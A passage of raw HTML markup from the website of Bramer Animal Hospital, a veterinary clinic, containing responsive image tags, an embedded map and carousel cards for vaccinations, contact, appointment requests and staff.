srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="cat sitting" title="cat sitting" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="qT80eRN3Md3YDUzHHsmGy">Vaccinations</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 dIsyob nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 gKudZs"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2962.8122255295407!2d-87.68623414151396!3d42.04720672252276!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880fd00fa42b1bc7%3A0xe2aeaf0ae6269afb!2sBramer%20Animal%20Hospital%2C%20Ltd.!5e0!3m2!1sen!2sus!4v1635979668148!5m2!1sen!2sus"></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-3-tile nva-3-tile--variation-a sc-ckwi5v-1 jkIHGa" data-entry-id="3Rxew7OJ8a3gCOsTcdkYVk"><div class="nva-3-tile__container container"><section class="sc-ckwi5v-0 hAAiGn nva-3-tile__wrapper col-xs-12 tile-wrapper"><div class="nva-carousel nva-3-tile__carousel sc-10lpcsk-0 cBTNoT variation-a showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 cBTNoT variation-a slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:700%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 bXMgoM nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman on Laptop Next to Cat" title="Woman on Laptop Next to Cat" src="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="3ND7DMtY0LKjQf0BVD6WXN">Contact Us</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="3ND7DMtY0LKjQf0BVD6WXN"><p>Have a question or comment? Please click here to contact Bramer Animal Hospital </p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Talk To Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="2s3kpDawn1XKdZHCEBoucd" data-analytics-type="cta-3-tile" data-analytics-value="Contact Us" data-analytics-variation="variation-a">Talk To Us</a></p></section></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 bXMgoM nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Veterinarian Holding a Dog" title="Veterinarian Holding a Dog" src="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="5fe7KRIn4loeAD7bzYE2YJ">Request Appointment</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="5fe7KRIn4loeAD7bzYE2YJ"><p>Click here to request an appointment, or call <a href="tel:(847) 864-1700">(847) 864-1700</a> </p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="4hQ7DxFWfbrOBEc457upol" data-analytics-type="cta-3-tile" data-analytics-value="Request Appointment" data-analytics-variation="variation-a">Book Appointment</a></p></section></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 bXMgoM nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Orang and white dog laying on hardwood floors with a brindle cat" title="Orang and white dog laying on hardwood floors with a brindle cat" src="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="2tJTGZZuU420TlbjLk5nXE">Meet Your Team</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="2tJTGZZuU420TlbjLk5nXE"><p>Bramer Animal Hospital&#39;s staff are committed to excellence. Our world-class staff combines cutting-edge veterinary technology with decades of experience to provide the highest level of care for your pet.</p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Meet Our Doctors" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="2XX8ZNSfwyj57V3ZdjwSoN" data-analytics-type="cta-3-tile" data-analytics-value="Meet Your Team" data-analytics-variation="variation-a">Meet Our Doctors</a></p></section></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 bXMgoM nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman on Laptop Next to Cat" title="Woman on Laptop Next to Cat" src="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="3ND7DMtY0LKjQf0BVD6WXN">Contact Us</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="3ND7DMtY0LKjQf0BVD6WXN"><p>Have a question or comment? Please click here to contact Bramer Animal Hospital </p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Talk To Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="2s3kpDawn1XKdZHCEBoucd" data-analytics-type="cta-3-tile" data-analytics-value="Contact Us" data-analytics-variation="variation-a">Talk To Us</a></p></section></div></div><div data-index="3" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 bXMgoM nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, 